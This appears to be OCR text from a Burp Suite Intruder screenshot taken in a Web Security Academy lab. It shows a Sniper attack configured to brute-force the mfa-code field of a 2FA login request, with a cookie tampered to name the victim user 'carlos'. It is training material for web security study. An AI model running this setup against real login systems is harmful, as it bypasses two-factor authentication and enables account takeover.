 5. Intruder attack of https://0a4c00b00391a2ea8250884400ca002e.web-security-academy.net
Attack
Save
Results
Positions
Payloads
Resource pool
Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4c00b00391a2ea8250884400ca002e.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a4c00b00391a2ea8250884400ca002e.web-security-academy.net
3 Cookie: verify=carlos; session=mTUgfGFij9g1TOc6HcsUOeZqiy4DJF9z
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a4c00b00391a2ea8250884400ca002e.web-security-academy.net
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4c00b00391a2ea8250884400ca002e.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 mfa-code=§0894§
Search
1 highlight
Clear
1 payload position
Length: 1047